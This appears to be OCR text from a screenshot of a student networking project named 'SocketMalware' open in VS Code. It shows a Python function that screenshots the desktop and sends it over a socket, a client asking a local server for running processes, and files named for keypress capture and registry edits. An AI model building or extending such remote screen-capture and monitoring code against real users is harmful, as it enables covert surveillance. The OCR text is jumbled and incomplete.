 File Edit Selection View Go Run Terminal Help
main.py - SocketMalware - Visual Studio Code
EXPLORER
SOCKETMALWARE
.vscode
Client
.env
main.py M
screenshot.png
GUI
Server
Utils
__pycache__
get_mac.py U
key_press.py U
object_handler.py U
screen_stream.py 1, U
temp_image.jpg U
tree_folder.py U
.env
main.py 2, M
regFile.reg
screenshot.png
temp_image.jpg U
test.py U
README.md
test.py
OUTLINE
TIMELINE
23
Json
main.py 2, M
screen_stream.py 1, U
Server > Utils > screen_stream.py > screen_stream
10 import pyautogui
9 import cv2
8 import time
7 import json
6
5 def screen_stream(client):
4 temp = pyautogui.screenshot()
3 temp.save('temp_image.jpg')
2 img = cv2.imread('temp_image.jpg')
1 _, img_byte = cv2.imencode(".jpg", img)
11 client.sendall(img_byte)
1 #while True:
2 # temp = pyautogui.screenshot()
3 # temp.save(r'temp_image.jpg')
4 # img = cv2.imread('temp_image.jpg')
5 # cv2.imshow('frame', img)
6 # if cv2.waitKey(1) & 0xFF == ord('q'):
7 #   break
8 #cv2.destroyAllWindows()
9
main.py M
Client > main.py > ...
6 from os import pardir
5 import socket
4 import cv2
3 import time
2 from winreg import REG_EXPAND_SZ
1 import json
7 import numpy as np
1
2 SERVER_HOST = '127.0.0.1'
3 SERVER_PORT = 9090
4 MAX_FILE_SIZE = 409600
5
6 def getListProcess(s):
7 listProcess = []
8 s.sendall(b'process running')
9 while True:
10 data = s.recv(4096)
11 data = data.decode('utf8')
12 if data == 'done':
13 break
PROBLEMS 3 OUTPUT TERMINAL DEBUG CONSOLE
^\xf8\xe1\xe2?\x1bh\x97\x1e#\xf1\x86\x97\xadY\xea\xde\x13\xf
0\xad\xae\xaf\x14QZ\xc5,^T\xb1K\x7fk\xff\x00=k\xd1>\x0c\xfe\
xdd_\xb3\xd7\xecg\xfb2x\xd3\xe1_\xec\xe7}\xe2\x9f\x1bx\xa3\x
c6Z\x94RC\xa8x\xf3\xc0qi\x16:]\xaf\xd9n\xade\xf2\xbe\xc9\xad
]K,\xbeU\xcc\xbeW\x9b\xfb\xaa\xf8\xde\x8a\x00(\xa2\x8a\x00(\
xa2\x8a\x00\xfa\x03M\xfd\xb9\'\xf8K\xfb/\xe9\xff\x00\xb3\xd7
\xec\xaf\xe1[\xef\x02j\x9a\xa4\xdfi\xf8\x9d\xe3xu/7S\xd7\xae
\xa2\x97\xf7QE,^W\xd9-b\xff\x00\x9e_\xe6\\\xff\x00\xda\xd3\x
f6\xb4\xf0\xe7\xedu\xe1\xcf\r\xf8\xc7\xc7\x1f\n\xe2\xb1\xf8\
xa9a\x0f\xd9\xbca\xe3}>\xf2(\xed|Gk\x17\xfcz\xcb-\xb7\x95\xf
f\x00\x1f_\xf3\xd6_\xf3\x17\x87\xd1@'
PS E:\NetworkingCourse\SocketMalware\Client> python3 .\main.
py
Connected by:  ('127.0.0.1', 57671)
Traceback (most recent call last):
File "E:\NetworkingCourse\SocketMalware\Server\main.py", l
ine 232, in <module>
conn, addr = s.accept()
File "C:\Program Files\WindowsApps\PythonSoftwareFoundatio
n.Python.3.9_3.9.2032.0_x64__qbz5n2kfra8p0\lib\socket.py", l
ine 293, in accept
fd, addr = self._accept()
KeyboardInterrupt
PS E:\NetworkingCourse\SocketMalware\Server> python3 .\main.
py
Connected by:  ('127.0.0.1', 57677)
powershell
python3.9
master* Python 3.9.6 64-bit 0 3 "main.py" 143L 3981C written Ln 7, Col 18 Spaces: 4 UTF-8 CRLF MagicPython